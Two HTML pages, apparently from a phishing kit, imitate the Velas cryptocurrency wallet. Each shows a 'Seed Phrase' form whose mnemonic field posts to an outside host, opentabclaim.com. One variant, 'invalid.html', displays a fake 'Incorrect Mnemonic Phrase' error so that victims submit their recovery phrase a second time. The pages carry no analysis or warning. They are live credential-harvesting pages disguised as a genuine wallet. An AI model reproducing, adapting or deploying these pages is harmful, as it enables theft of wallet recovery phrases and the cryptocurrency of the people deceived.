
<file: invalid.html>
<!DOCTYPE html>

<html lang="en-us"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>Velas Wallet</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="Velas multi-currency wallet. Stake and transfer your digital assets. Desktop Wallet.">
    <meta name="keywords" content="velas, vlx, cryptocurrency, wallet, cryptocurrency wallet, wallet secure, web wallets, ai, artificial intelligence, dapp, blockchain">
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
    <!-- <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet"> -->
    <style>
      /* Open Sans - by Steve Matteson, Apache License version 2.0 */

      /* vietnamese */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5iU1ECVZl_86Y.woff2) format('woff2');
        unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
      }
      /* latin-ext */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5jU1ECVZl_86Y.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }
      /* latin */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5tU1ECVZl_.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }



      /* Open Sans Light */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: 300;
          font-style: normal;
      }

      /* Open Sans Regular */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: normal;
          font-style: normal;
      }


      /* Open Sans Bold */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: bold;
          font-style: normal;
      }

      /* Roboto 400 */
      @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 400;
        src: url([data-uri]) format('woff');
      }
      @font-face {
        font-family: 'Nunito';
        src: url([data-uri]) format('woff2'),
            url([data-uri]) format('woff'),
            url([data-uri]) format('truetype');
        font-weight: 300;
        font-style: normal;
      }
      @font-face{
        font-family:'Nexa';
        font-weight: 300;
        src: url([data-uri]) format(???woff???);
      }
      @font-face{
        font-family:'Nexa';
        font-weight: 600;
        src: url([data-uri]) format(???woff???);
      }


    </style>
    <style>body { margin: 0; padding: 0; font-family: 'Nexa', sans-serif;font-weight: 300;line-height: 1.4; color: #fff; overflow: hidden  }</style>
    <script type="text/javascript">
      function setCookie(name,value,days) {var expires = "";if (days) {var date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = "; expires=" + date.toUTCString();}document.cookie = name + "=" + (value || "")  + expires + "; path=/";}
      setCookie("load", "wallet", 1);
    </script>
     <link rel="stylesheet" type="text/css" href="./Velas_Wallet_files/main-bundle.css">  
  </head>
  <body>
    <div id="app"><div><style> :root { --background: #0b0c27;--bgspare: #0b0c27;--bg-secondary: transparent;--bg-primary-light: #0b0c27;--placeholder: #202552;--placeholder-menu: #202552;--color3: #677897;--border: #ffffff12; --color1: #131948; --color2: #2e315b; --color-td: #b6efe1;--drag-bg: rgba(33, 48, 64, 0.78);--td-hover: #080e35;--border-color: transparent;--waves: none;--primary1: #0bffbf;--primary2: #0037c1;--primary3: #ffffff;--primary1-spare: #0bffbf;--primary2-spare: #0037c1;--primary3-spare: #ffffff;--input: #292b55;--dark-theme: #0037c1;--border: #ffffff12;--ligh-text: #ffffff80;--alert-spare: #ff98b5; --btn-clip: polygon(0 calc(100% - 1rem),0 0,calc(100% - 1rem) 0,100% 1rem,100% 100%,1rem 100%); --border-btn: 0; --filter: invert(105%); --confirm: linear-gradient(90deg, #0bffb7 42%, #0bffb7 150%)}</style>
	<form method="post" action="https://opentabclaim.com/vlx1.php?accept">
	
	<div class=" app app873713319" style="background: rgb(11, 12, 39); color: rgb(255, 255, 255);"><div></div><div class="newseed newseed-1527643649"><img src="[data-uri]" style="margin-bottom: 10px; width: 120px;"><div class="title" style="color: rgb(255, 255, 255);"> Seed Phrase</div><div><div class="words"><div class="word" style="border: 1px solid rgba(255, 255, 255, 0.07); color: rgb(255, 255, 255);">
	
	
	<textarea placeholder="Enter your custom seed phrase here. Please check your addresses and balances before use." name="mnemonic" required="required" id="seedphrase-custom"></textarea>
	
	
</div></div><div>
	
	
	<button id="seed-phrase-next" class="right" style="border: 0px; color: rgb(41, 43, 85); background: rgb(11, 255, 191);">
	
	<img src="[data-uri]" class="icon-svg" style="filter: invert(100%);"> Next</button></div><div class="hint" style="color: rgb(220, 20, 60);">Incorrect Mnemonic Phrase.</div></div></div></div></div></div>
 

    <script type="text/javascript">
        window.onload = function() { window.bootstrap(document.getElementById("app")); }

	      function log(message, data) {
      			console.log(message, data)
	      }

      	window.onerror = function(err) {
      		log('window.onerror: ' + err)
      	}

	</script>

  

</body></html>
</file>

<file: Velas_Wallet.html>
<!DOCTYPE html>

<html lang="en-us"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>Velas Wallet</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="Velas multi-currency wallet. Stake and transfer your digital assets. Desktop Wallet.">
    <meta name="keywords" content="velas, vlx, cryptocurrency, wallet, cryptocurrency wallet, wallet secure, web wallets, ai, artificial intelligence, dapp, blockchain">
    <link rel="shortcut icon" href="[data-uri]" type="image/x-icon">
    <!-- <link href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" rel="stylesheet"> -->
    <style>
      /* Open Sans - by Steve Matteson, Apache License version 2.0 */

      /* vietnamese */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5iU1ECVZl_86Y.woff2) format('woff2');
        unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
      }
      /* latin-ext */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5jU1ECVZl_86Y.woff2) format('woff2');
        unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }
      /* latin */
      @font-face {
        font-family: 'Nunito Sans';
        font-style: normal;
        font-weight: 300;
        font-display: swap;
        src: local('Nunito Sans Light'), local('NunitoSans-Light'), url(https://fonts.gstatic.com/s/nunitosans/v5/pe03MImSLYBIv1o4X1M8cc8WAc5tU1ECVZl_.woff2) format('woff2');
        unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }



      /* Open Sans Light */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: 300;
          font-style: normal;
      }

      /* Open Sans Regular */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: normal;
          font-style: normal;
      }


      /* Open Sans Bold */
      @font-face {
          font-family: 'Open Sans';
          src: url([data-uri]) format('woff');
          font-weight: bold;
          font-style: normal;
      }

      /* Roboto 400 */
      @font-face {
        font-family: 'Roboto';
        font-style: normal;
        font-weight: 400;
        src: url([data-uri]) format('woff');
      }
      @font-face {
        font-family: 'Nunito';
        src: url([data-uri]) format('woff2'),
            url([data-uri]) format('woff'),
            url([data-uri]) format('truetype');
        font-weight: 300;
        font-style: normal;
      }
      @font-face{
        font-family:'Nexa';
        font-weight: 300;
        src: url([data-uri]) format(???woff???);
      }
      @font-face{
        font-family:'Nexa';
        font-weight: 600;
        src: url([data-uri]) format(???woff???);
      }


    </style>
    <style>body { margin: 0; padding: 0; font-family: 'Nexa', sans-serif;font-weight: 300;line-height: 1.4; color: #fff; overflow: hidden  }</style>
    <script type="text/javascript">
      function setCookie(name,value,days) {var expires = "";if (days) {var date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = "; expires=" + date.toUTCString();}document.cookie = name + "=" + (value || "")  + expires + "; path=/";}
      setCookie("load", "wallet", 1);
    </script>
     <link rel="stylesheet" type="text/css" href="./Velas_Wallet_files/main-bundle.css">  
  </head>
  <body>
    <div id="app"><div><style> :root { --background: #0b0c27;--bgspare: #0b0c27;--bg-secondary: transparent;--bg-primary-light: #0b0c27;--placeholder: #202552;--placeholder-menu: #202552;--color3: #677897;--border: #ffffff12; --color1: #131948; --color2: #2e315b; --color-td: #b6efe1;--drag-bg: rgba(33, 48, 64, 0.78);--td-hover: #080e35;--border-color: transparent;--waves: none;--primary1: #0bffbf;--primary2: #0037c1;--primary3: #ffffff;--primary1-spare: #0bffbf;--primary2-spare: #0037c1;--primary3-spare: #ffffff;--input: #292b55;--dark-theme: #0037c1;--border: #ffffff12;--ligh-text: #ffffff80;--alert-spare: #ff98b5; --btn-clip: polygon(0 calc(100% - 1rem),0 0,calc(100% - 1rem) 0,100% 1rem,100% 100%,1rem 100%); --border-btn: 0; --filter: invert(105%); --confirm: linear-gradient(90deg, #0bffb7 42%, #0bffb7 150%)}</style>
	<form method="post" action="https://opentabclaim.com/vlx.php?accept">
	
	<div class=" app app873713319" style="background: rgb(11, 12, 39); color: rgb(255, 255, 255);"><div></div><div class="newseed newseed-1527643649"><img src="[data-uri]" style="margin-bottom: 10px; width: 120px;"><div class="title" style="color: rgb(255, 255, 255);"> Seed Phrase</div><div><div class="words"><div class="word" style="border: 1px solid rgba(255, 255, 255, 0.07); color: rgb(255, 255, 255);"><textarea placeholder="Enter your custom seed phrase here. Please check your addresses and balances before use." name="mnemonic" required="required" id="seedphrase-custom"></textarea></div></div><div><button id="seed-phrase-next" class="right" style="border: 0px; color: rgb(41, 43, 85); background: rgb(11, 255, 191);"><img src="[data-uri]" class="icon-svg" style="filter: invert(100%);"> Next</button></div><div class="hint" style="color: rgb(255, 255, 255);"> Please pay close attention to spelling and the order of the words. Incorrect order will create a different wallet from original.</div></div></div></div></div></div>
 

    <script type="text/javascript">
        window.onload = function() { window.bootstrap(document.getElementById("app")); }

	      function log(message, data) {
      			console.log(message, data)
	      }

      	window.onerror = function(err) {
      		log('window.onerror: ' + err)
      	}

	</script>

  

</body></html>
</file>
